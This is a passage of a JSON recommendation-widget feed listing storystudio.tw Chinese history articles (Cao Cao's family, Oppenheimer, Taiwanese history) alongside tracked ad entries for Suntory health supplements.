ealth"],"image_url":"https://storystudio.tw/wp-content/uploads/2020/06/history-of-castration-0.jpg","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/history-of-castration/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-02","title":"【曹操與兒媳的多角戀曲｜第二曲】始亂終棄帝王家：甄妃死亡之謎","image":"57a0076de20025e3c839370380b52efb.jpg","pubdate":"202202120000000000","category":"故事","safe_text":false,"common_category":["entertainment","social"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2(%E4%BA%8C)02.jpeg","author_name":"曹丕正式篡漢，甄妃晉升為皇后。但原本情場、權勢兩得意的她，沒有繼續閃耀太久，因為曹丕登基的第二年，他就處死這位美麗妻子了⋯⋯","task":"storystudio_tw_task","topic":["drama_music","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-02"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fnew-and-old-party-dispute-and-law%2F","title":"一件民間的殺夫判決，如何牽動日後動搖宋朝國本的新舊黨爭？","image":"996843eea6c32f7d444d4d2aac796d35.jpg","pubdate":"201803190000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/wp-content/uploads/31d7-fynhhay5318962.jpg","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/new-and-old-party-dispute-and-law/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flove-triangle-between-caocao-and-his-daughter-in-law-01","title":"【曹操與兒媳的多角戀曲｜第一曲】亂世佳人惹人憐：曹氏父子甄妃爭奪戰","image":"35b56db78a3e29f9e029ce07622dc75c.jpg","pubdate":"202202050000000000","category":"","safe_text":false,"common_category":["lifestyle","lovemarrige"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%9B%B9%E6%93%8D%E8%88%87%E5%85%92%E5%AA%B3%E7%9A%84%E5%A4%9A%E8%A7%92%E6%88%80%E6%9B%B2%EF%BC%88%E4%B8%80%EF%BC%8901.jpg","author_name":"曹丕率軍衝進袁府之際，悲咽哭泣的二媳婦甄氏令他心中一蕩，馬上傳令士兵嚴加保護。她，就是後來把曹操父子三人搞得天昏地暗的「甄妃」。","task":"storystudio_tw_task","topic":["lifestyle","lovemarriage"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/love-triangle-between-caocao-and-his-daughter-in-law-01"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fhistorical-portal-9","title":"【搭乘捷運遊臺北】艋舺清水巖：躺著也中槍的械鬥受害者","image":"a8543a449e54734f46f04d3b44a3c076.jpg","pubdate":"201612250000000000","category":"","safe_text":false,"common_category":["lifestyle","social"],"image_url":"https://storystudio.tw/storage/upload/article/2.-%E8%93%AE%E8%8A%B1%E6%B1%A0%E4%BD%8D%E7%BD%AE%E5%9C%96.png","author_name":"外觀古樸清幽的艋舺清水巖，竟然曾因一場分類大械鬥而慘遭回祿之災？","task":"storystudio_tw_task","topic":["trip","social"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/historical-portal-9"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fduel-in-Middle-Ages","title":"為了解決紛爭，他們決定發出「戰鬥邀請」──究竟中世紀的「決鬥審判」是怎麼一回事？","image":"f4b9eeacced6adf5b88afc71d295c752.jpg","pubdate":"202407040000000000","category":"故事","safe_text":false,"common_category":["social","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%AD%E4%B8%96%E7%B4%80%E7%9A%84%E6%B1%BA%E9%AC%A5%E5%AF%A9%E5%88%A4%E2%94%80%E2%94%80%E6%B5%81%E8%A1%80%E7%9A%84%E6%AD%A3%E7%BE%A9%E8%88%87%E6%A6%AE%E8%AD%BD%EF%BC%9F_02.jpg","author_name":"許多人常在影視中觀賞中世紀歐洲的決鬥情節，不過你知道決鬥者其實多用木棍，而非利刃，且也並非為了懲兇鬥狠，是為了促成和解嗎？","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/duel-in-Middle-Ages"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fstory-story-night-84-julius-robert-oppenheimer","title":"歐本海默｜只想帶來和平，不料卻發明了死神：原子彈之父為何落得人人喊打？","image":"715598881bb548bf31ef71dd6d2be820.jpg","pubdate":"202302150000000000","category":"故事","safe_text":true,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%AD%90%E6%9C%AC%E6%B5%B7%E9%BB%98%EF%BD%9C%E5%8F%AA%E6%83%B3%E5%B8%B6%E4%BE%86%E5%92%8C%E5%B9%B3%EF%BC%8C%E4%B8%8D%E6%96%99%E5%8D%BB%E7%99%BC%E6%98%8E%E4%BA%86%E6%AD%BB%E7%A5%9E%EF%BC%9A%E5%8E%9F%E5%AD%90%E5%BD%88%E4%B9%8B%E7%88%B6%E7%82%BA%E4%BD%95%E8%90%BD%E5%BE%97%E4%BA%BA%E4%BA%BA%E5%96%8A%E6%89%93%EF%BC%9F02.jpeg","author_name":"擺在歐本海默面前的，或許是最困難的電車難題：為了拯救世界免於納粹的魔爪，他得先發明一種毀天滅地的武器；而當原子彈真的在長崎爆炸後，歐本海默後悔了……","task":"storystudio_tw_task","topic":["surgery"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/story-story-night-84-julius-robert-oppenheimer"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsmuggled-to-taiwan%2F","title":"「唐山過臺灣，心肝結歸丸」渡臺禁令之下，清代移民的偷渡教戰守則","image":"","pubdate":"202106040000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":null,"task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/smuggled-to-taiwan/"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fthe-decline-of-kmt-in-macau","title":"澳門反殖民流血衝突，最大輸家竟是國民黨？1960 年代國民黨在澳勢力的一連串衰落","image":"7a7fbb85cc57331200d0dee7147b0d8a.jpg","pubdate":"202202040000000000","category":"","safe_text":false,"common_category":["politics","business"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E6%BE%B3%E9%96%80%E5%8F%8D%E6%AE%96%E6%B0%91%E6%B5%81%E8%A1%80%E8%A1%9D%E7%AA%81%EF%BC%8C%E6%9C%80%E5%A4%A7%E8%BC%B8%E5%AE%B6%E7%AB%9F%E6%98%AF%E5%9C%8B%E6%B0%91%E9%BB%A8%EF%BC%9F1960%20%E5%B9%B4%E4%BB%A3%E5%9C%8B%E6%B0%91%E9%BB%A8%E5%9C%A8%E6%BE%B3%E5%8B%A2%E5%8A%9B%E7%9A%84%E4%B8%80%E9%80%A3%E4%B8%B2%E8%A1%B0%E8%90%BD01.png","author_name":"國共內戰後，澳門曾經是國民黨積極部署反共行動的基地。然而，最後迫使國民黨離開澳門的，卻是一起和國民黨完全無關的事件⋯⋯","task":"storystudio_tw_task","topic":["lifestyle","politics"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/the-decline-of-kmt-in-macau"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E3%2580%2590%25E5%258F%25B0%25E8%25AA%259E%25E5%258E%259F%25E4%25BE%2586%25E6%2598%25AF%25E9%2580%2599%25E6%25A8%25A3%25E3%2580%2591%25E6%2589%2593%25E7%25B4%258D%25E6%25B6%25BC%25E3%2580%2581%25E8%25A9%25B1%25E8%2599%258E%25E8%2586%25A6%25E3%2580%2581%25E7%25B7%25B4%25E7%2597%259F%25E8%25A9%25B1","title":"【台語原來是這樣】打納涼、話虎膦、練痟話","image":"ec2f9e4d2522d15c304cf1334aff48b0.jpg","pubdate":"201511040000000000","category":"故事","safe_text":true,"common_category":["lifestyle","trip"],"image_url":"https://storystudio.tw/storage/upload/article/2015/11/%E7%B2%89%E7%B4%85%E8%89%B2%E5%B0%8F%E5%B1%8B2%E5%A4%A7%E9%83%8E%E9%A0%AD%E7%A6%BE%E6%97%A5%E9%A6%99%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3pinkphangphangdalangphangphang%E6%8B%8D%E7%B4%8D%E6%B6%BC.jpg","author_name":"在日治時期，台灣更有所謂的「納涼會」呢！","task":"storystudio_tw_task","topic":["lifestyle","education"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/%E3%80%90%E5%8F%B0%E8%AA%9E%E5%8E%9F%E4%BE%86%E6%98%AF%E9%80%99%E6%A8%A3%E3%80%91%E6%89%93%E7%B4%8D%E6%B6%BC%E3%80%81%E8%A9%B1%E8%99%8E%E8%86%A6%E3%80%81%E7%B7%B4%E7%97%9F%E8%A9%B1"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fbuckwheat-noodles","title":"東京人的新年食物: 蕎麥麵","image":"323a594ddd78c1bc97d4b0dde8d1aff1.jpg","pubdate":"201612270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/-e1482739428447.jpg","author_name":"從江戶時代到現在，蕎麥麵一直是東京人的重要食物之一，背後隱藏了一段饑饉與庶民的歷史","task":"storystudio_tw_task","topic":["weightloss","gourmet","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/buckwheat-noodles"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fshang-fang-bao-jian","title":"明朝的劍到底能不能斬清朝的官？談《九品芝麻官》裡的「尚方寶劍」","image":"5dbfe667e0e73c26931ef5b491ec0a06.jpg","pubdate":"201504200000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2015/04/%E5%B0%9A%E6%96%B9%E5%AF%B6%E5%8A%8D002-%E6%9C%88%E9%BB%91%E9%A2%A8%E9%AB%98%E6%AE%BA%E4%BA%BA%E5%A4%9C.jpg","author_name":"「尚方寶劍」究竟是個什麼來頭？這玩意兒真的可以「上斬昏君，下斬讒臣」嗎？","task":"storystudio_tw_task","topic":["lifestyle","game"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/shang-fang-bao-jian"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fpham-xuan-an-and-the-1967-bombing","title":"潛伏在《時代》雜誌的完美間諜范春安，為何會出現在中華民國駐越大使館的爆炸現場？","image":"0b53864949cd89c59598401eba3e54ae.jpg","pubdate":"202209180000000000","category":"故事","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%8E%8B%E7%89%8C%E9%96%93%E8%AB%9C%E8%8C%83%E6%98%A5%E5%AE%89%E7%82%BA%E4%BD%95%E5%87%BA%E7%8F%BE%E5%9C%A81967%E5%B9%B4%E6%88%91%E9%A7%90%E8%B6%8A%E5%8D%97%E5%A4%A7%E4%BD%BF%E9%A4%A8%E7%88%86%E7%82%B8%E6%A1%88%E7%8F%BE%E5%A0%B4%EF%BC%9F01.png","author_name":"1967 年 9 月 19 日早晨，中華民國駐越南大使館爆出一聲轟天巨響，大使辦公室整個被炸到裸露塌陷。這場爆炸案看似是越戰的一次插曲，但誰也沒想到，爆炸現場竟 ...","task":"storystudio_tw_task","topic":["politics","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/pham-xuan-an-and-the-1967-bombing"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fsongshan-airport","title":"S03 如今面臨拆遷危機的松山機場，過去曾經是東洋第一的飛行場？","image":"32b9fbbed3bcece134c777e50fefeac1.jpg","pubdate":"202103220000000000","category":"","safe_text":false,"common_category":["trip","business"],"image_url":"https://demos73.ktrees.com/storystudio/storage/upload/article/2021/03/songshan-airport-001-1024x751.jpg","author_name":"失望的臺灣人並不知道，自此之後，飛行機不僅沒有成為臺灣的「過去回想」，甚至還讓臺灣在未來的 30 年內，獲得「不沉空母」的稱號。","task":"storystudio_tw_task","topic":["trip","lifestyle"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/songshan-airport"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Falexander-pompeii","title":"引領希臘走向最輝煌的時代──亞歷山大大帝的崛起之路（二）","image":"1db54f8f3ac353e7bfadf23fd31b2cff.jpg","pubdate":"202010140000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/alexander-pompeii-2-1024x744.jpg","author_name":"這場戰役是亞歷山大東征戰爭的轉捩點，也是亞歷山大跟波斯之間最後一場重要會戰。得到波斯波利斯的寶藏後，亞歷山大成為當時的世界首富，他一下子就擺脫了對希臘同盟財政上 ...","task":"storystudio_tw_task","topic":["lifestyle","economy"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/alexander-pompeii"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fsobooks%2Fchia-bun-tat","title":"徘徊在兩個祖國之間：臺灣第一位飛行員謝文達的一生","image":"781d4bc68249f64545c8aad7ac43835f.jpg","pubdate":"201709270000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/03/%E8%AC%9D%E6%96%87%E9%81%94.jpg","author_name":"謝的一生，不僅是其個人的生命史，更是一個二十世紀中、 日、臺多方關係的縮影。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/sobooks/chia-bun-tat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Ftainan-confucian-temple","title":"【臺灣通史】一場地震，震出臺南孔廟的前世今生：御匾下的歷史是數百年來維繫政權的祕密","image":"1518f7981d8a1c440fabb5d7e743f8ea.jpg","pubdate":"202407210000000000","category":"故事","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E4%B8%80%E5%A0%B4%E5%9C%B0%E9%9C%87%EF%BC%8C%E9%9C%87%E5%87%BA%E8%87%BA%E5%8D%97%E5%AD%94%E5%BB%9F%E7%9A%84%E5%89%8D%E4%B8%96%E4%BB%8A%E7%94%9F%EF%BC%9A%E5%BE%A1%E5%8C%BE%E4%B8%8B%E6%8E%A9%E8%97%8F%E7%9A%84%E6%AD%B7%E5%8F%B2%EF%BC%8C%E6%98%AF%E6%95%B8%E7%99%BE%E5%B9%B4%E4%BE%86%E7%B6%AD%E7%B9%AB%E6%94%BF%E6%AC%8A%E7%9A%84%E7%A7%98%E5%AF%86_01.jpg","author_name":"2016 年 2 月，高雄美濃發生一起芮氏規模6.6的地震，許多南臺灣重要的古蹟受到波及，尤其在震央不遠處的臺南孔廟更有多處受損。但這一震卻也意外揭露出一個祕密 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/tainan-confucian-temple"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Flanfang-republic-2","title":"厲害了我的國！羅芳伯成立的「蘭芳共和國」，到底是什麼？","image":"67404f536a50c94c1db92e7f11ab5e1d.jpg","pubdate":"202011270000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2020/10/lanfang-republic-2-2.jpg","author_name":"究竟，羅芳伯與兄弟們如何在內有仇讎，外有敵方的情況下「獨立建國」?這個「國家」怎麼運作？","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/lanfang-republic-2"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2FWeng-Junming-in-China","title":"一位在動盪時代中，穿梭中、日、臺三地的臺灣醫師：翁俊明","image":"ae3342ad9cacb04b2630fceeefb21952.jpg","pubdate":"202405210000000000","category":"故事","safe_text":true,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E7%BF%81%E4%BF%8A%E6%98%8E_01.jpg","author_name":"知名資深歌手翁倩玉的父親翁俊明是一名醫師，身為日治時期眾多前往中國執業的臺灣醫師之一，他在上海與廈門執業。後來爆發中日戰爭，也改變了一個人生選擇。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/Weng-Junming-in-China"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fkitsune-tokyo-oji","title":"與狐狸一起迎接的日本新年──東京王子狐の行列","image":"66e2b017298bcc3e72209c7769d7f638.jpg","pubdate":"201802150000000000","category":"故事","safe_text":false,"common_category":["fashion","animalpet"],"image_url":"https://storystudio.tw/storage/upload/article/%E5%9C%96%E7%89%87-1-303.png","author_name":"在東京，有一個地方的新年活動是和狐狸息息相關的，那就是位於東京北區的王子地區。","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/kitsune-tokyo-oji"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fheknowme","title":"「施提督認得我！」──清代初年一樁疑似冒名頂替的歷史懸案","image":"a190bd142eaf3973e13474735a871cc8.jpg","pubdate":"201701310000000000","category":"故事","safe_text":false,"common_category":["politics","social"],"image_url":"https://storystudio.tw/storage/upload/article/546px-1662_Map_of_Formosa_Taiwan_and_Surrounding_Countries_by_Dutch_Frederik_de_Wit-e1485480015990-1.jpeg","author_name":"所有嫌犯的辯白都大同小異，就連最後這句「施提督認得我」，也幾乎如出一轍。","task":"storystudio_tw_task","topic":["lifestyle","relationship"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/heknowme"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fguangdong-hongkong-macaogreaterbayarea","title":"香港、澳門、廣州曾一家親？從一條清末鐵路的集資說起","image":"fd66568bfddd8438ebe9e2dc26300bf6.jpg","pubdate":"201909030000000000","category":"","safe_text":false,"common_category":["business","economy"],"image_url":"https://storystudio.tw/storage/upload/article/2019/06/guangdong-hongkong-macaogreaterbayarea-01.jpg","author_name":"粵港澳大灣區的實際範圍包括香港、澳門兩個特別行政區和廣東省九市。","task":"storystudio_tw_task","topic":["lifestyle","trip"],"score":1,"origin_url":"https://storystudio.tw/article/gushi/guangdong-hongkong-macaogreaterbayarea"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fs_for_supplement%2Fthe-myth-of-genius","title":"大眾對天才的迷思：智商越高，成就也會越高嗎？","image":"306c6498510b6c0f13d2bc134e9f045e.jpg","pubdate":"202007010000000000","category":"","safe_text":false,"common_category":["business","lifestyle"],"image_url":"https://storystudio.tw/storage/upload/article/2020/06/the-myth-of-genius-1.jpg","author_name":"「有關一個人的特質，除了道德觀，最重要的或許就是智商。」真的嗎？","task":"storystudio_tw_task","topic":["parenting","education"],"score":1,"origin_url":"https://storystudio.tw/article/s_for_supplement/the-myth-of-genius"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fchiang-retreat","title":"「徹底失敗而絕望」的蔣介石，如何轉危為安？撤退臺灣後的關鍵一年","image":"ebeadbf90958e06c9ca0d69314dc9a5c.jpg","pubdate":"202303270000000000","category":"故事","safe_text":false,"common_category":["business","politics"],"image_url":"https://storystudio.tw/storage/upload/ck_images/%E3%80%8C%E5%BE%B9%E5%BA%95%E5%A4%B1%E6%95%97%E8%80%8C%E7%B5%95%E6%9C%9B%E3%80%8D%E7%9A%84%E8%94%A3%E4%BB%8B%E7%9F%B3%EF%BC%8C%E5%A6%82%E4%BD%95%E8%BD%89%E5%8D%B1%E7%82%BA%E5%AE%89%EF%BC%9F%E6%92%A4%E9%80%80%E8%87%BA%E7%81%A3%E5%BE%8C%E7%9A%84%E9%97%9C%E9%8D%B5%E4%B8%80%E5%B9%B4-2.jpg","author_name":"「過去一年間，黨務、政治、經濟、軍事、外交、教育，已徹底失敗而絕望矣。」蔣介石在日記如此寫下，但就在來臺灣的第一年，他就巧妙地化危機為轉機……","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/chiang-retreat"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2F%25E5%25BE%259E%25E5%25A4%25A7%25E9%2580%25AE%25E6%258D%2595%25E5%2588%25B0%25E8%25BB%258D%25E6%25B3%2595%25E5%25A4%25A7%25E5%25AF%25A9%25EF%25BC%259A%25E7%25BE%258E%25E9%25BA%2597%25E5%25B3%25B6%25E6%25B0%2591%25E4%25B8%25BB%25E9%2581%258B%25E5%258B%2595%25E5%25BD%25B1%25E5%2583%258F%25E5%258F%25B2%25EF%25BC%2588%25E4%25BA%258C","title":"從大逮捕到軍法大審：美麗島事件的珍貴影像記錄（二）","image":"02bc4b49accd39262e4640611331f031.jpg","pubdate":"201503130000000000","category":"故事","safe_text":false,"common_category":["social","politics"],"image_url":"https://storystudio.tw/storage/upload/article/2015/03/2.png","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/%E5%BE%9E%E5%A4%A7%E9%80%AE%E6%8D%95%E5%88%B0%E8%BB%8D%E6%B3%95%E5%A4%A7%E5%AF%A9%EF%BC%9A%E7%BE%8E%E9%BA%97%E5%B3%B6%E6%B0%91%E4%B8%BB%E9%81%8B%E5%8B%95%E5%BD%B1%E5%83%8F%E5%8F%B2%EF%BC%88%E4%BA%8C"},{"url":"https://traffic.popin.cc/redirect/discovery?url=https%3A%2F%2Fstorystudio.tw%2Farticle%2Fgushi%2Fgia-kang-tin","title":"破金氏紀錄的「蜈蚣陣」，扛著與「青暝蛇」曾文溪相剋的傳說？","image":"181579ad1ffa9e32f41f23a9ad70a9b3.jpg","pubdate":"202501130000000000","category":"故事","safe_text":false,"common_category":["business","hobby"],"image_url":"https://storystudio.tw/storage/upload/ck_images/kuo-hsing-hsieh-02-scaled.jpg","author_name":"臺南曾文溪流域的廟會遶境流傳一種「蜈蚣陣」，長長的隊伍在村莊或廟宇之間繞行。這種特殊的陣頭究竟從何而來？由中研院臺灣史研究所謝國興研究員，分享多個別具特色的蜈蚣 ...","task":"storystudio_tw_task","score":1,"origin_url":"https://storystudio.tw/article/gushi/gia-kang-tin"}],"share":0,"pop":[],"ad":[{"_id":"535257609","title":"旅行只帶一瓶，臉部保養更省力","image":"https://imageaws.popin.cc/ML/5b949511272c5fe2b9b2fc948d9b6512.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0df23630ca2b73f4194b05b62ae0f94d&acid=29194&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=_wXSIln7JBnlv9kac469T5OpK-yJDldquX7TBG8dTR8&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"535257609","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=0df23630ca2b73f4194b05b62ae0f94d&acid=29194&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=0df23630ca2b73f4194b05b62ae0f94d&t=1769908386995&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":0.0010128036532096242,"score2":0.001045515,"privacy":"","trackingid":"0df23630ca2b73f4194b05b62ae0f94d","c2":1.9921010243706405E-4,"c3":0.014578762464225292,"image_fit":false,"image_background":0,"c":8.747252,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"537003478","title":"[御瑪卡]讓男人不再逃避 正面對決","image":"https://imageaws.popin.cc/ML/1c613f76b884634a0c5d40d068f96dc3.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ca6e78dadf6b73d99544b5406dc334eb&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=DgqkTDHeIm0jIDkedjNopzVPaphHB6I8aDKa4a7FKKE&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"537003478","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=ca6e78dadf6b73d99544b5406dc334eb&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=ca6e78dadf6b73d99544b5406dc334eb&t=1769908387005&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":8.064549677546319E-4,"score2":8.325019999999999E-4,"privacy":"","trackingid":"ca6e78dadf6b73d99544b5406dc334eb","c2":2.3125075676944107E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"535863151","title":"有感證書:御瑪卡20倍濃縮+千顆牡蠣鋅 狀態好滿意","image":"https://imageaws.popin.cc/ML/0cb9117f5bebf9ffaef09cd9eabc536e.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=caf6b8a68a3a39dbb9f8d32ab399785e&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=9Zn7hMhHpVBNA74kXUyAb8dxcDulJavXNf-neZymA4I&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4215424","nid":"535863151","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=caf6b8a68a3a39dbb9f8d32ab399785e&acid=33395&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=caf6b8a68a3a39dbb9f8d32ab399785e&t=1769908387014&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":7.712373911000209E-4,"score2":7.961470000000001E-4,"privacy":"","trackingid":"caf6b8a68a3a39dbb9f8d32ab399785e","c2":2.211475803051144E-4,"c3":0.0,"image_fit":true,"image_background":0,"c":6.0,"userid":"4A_迪艾思_三得利_御瑪卡"},{"_id":"532480975","title":"明亮好氣色，交給這1瓶就夠","image":"https://imageaws.popin.cc/ML/6f37303a7ef6ce1d56a120a0c2ab751d.png","origin_url":"","url":"https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1a135866026881090fd30bfc9cdf1763&acid=29194&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid=&gprice=jsxyUK3vUcSwGdUVzkaudleGVk2zcRf-ktUuLDsYkJY&pb=d","imp":"","media":"三得利健康網路商店","campaign":"4323147","nid":"532480975","imptrackers":["https://trace.popin.cc/ju/ic?tn=6e22bb022cd37340eb88f5c2f2512e40&trackingid=1a135866026881090fd30bfc9cdf1763&acid=29194&data=[base64]&uid=80fdbae1bedbfe7dd4d1769908385720&mguid="],"clicktrackers":["https://a.popin.cc/popin_redirect/redirect?lp=&data=[base64]&token=1a135866026881090fd30bfc9cdf1763&t=1769908387023&uid=80fdbae1bedbfe7dd4d1769908385720&nc=1&crypto=Udupcke9DEh-bVgFQAhnIxJSHOI_SsLK-iaU8LZ3_H0="],"score":7.408541994249308E-4,"score2":7.64782E-4,"privacy":"","trackingid":"1a135866026881090fd30bfc9cdf1763","c2":1.0880381159950048E-4,"c3":0.019525399431586266,"image_fit":false,"image_background":0,"c":11.715256,"userid":"4A_迪艾思_三得利_汎倫Varon"},{"_id":"531583299","title":"【御瑪卡】我們不敢說自己多強 